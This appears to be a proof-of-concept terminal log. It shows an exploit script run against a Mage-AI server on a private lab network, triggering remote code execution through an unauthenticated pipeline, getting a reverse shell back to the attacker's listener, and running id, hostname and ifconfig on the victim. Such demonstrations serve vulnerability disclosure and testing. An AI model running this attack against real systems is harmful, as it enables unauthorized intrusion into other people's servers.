 ┌──(root㉿kali)-[~/Desktop/VR/AI]
└─# python mage-rce-exploit.py http://192.168.100.32:6789 192.168.100.79 1337
[ RCE Mage-AI if authentication not implemented
[*] Listen reverse shell first...
listening on [any] 1337 ...
[√] Pipeline Successfully created
[√] Python block successfully created
[√] Successfully triggering RCE
connect to [192.168.100.79] from (UNKNOWN) [192.168.100.32] 50262
bash: cannot set terminal process group (2905): Inappropriate ioctl for device
bash: no job control in this shell
Welcome to Linux Lite 6.4 baeuser

Jumaat 03 Mei 2024, 14:55:47
Memory Usage: 1233/1975MB (62.43%)
Disk Usage: 15/20GB (82%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)

baeuser (e) mage-ai-venv ~ Desktop mage-ai id
id
uid=1000(baeuser) gid=1000(baeuser) groups=1000(baeuser),4(adm),24(cdrom),27(sudo),30(d
baeuser (e) mage-ai-venv ~ Desktop mage-ai hostname
hostname
linuxlite-BAE
baeuser (e) mage-ai-venv ~ Desktop mage-ai ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.32 netmask 255.255.255.0 broadcast 192.168.100.255
inet6 fe80::a00:27ff:feab:ba4c prefixlen 64 scopeid 0x20<link>
inet6 2001:f40:984:989b:a00:27ff:feab:ba4c prefixlen 64 scopeid 0x0<global>
ether 08:00:27:ab:ba:4c txqueuelen 1000 (Ethernet)
RX packets 2930 bytes 1016249 (1.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1360 bytes 191595 (191.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 787 bytes 249944 (249.9 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 787 bytes 249944 (249.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0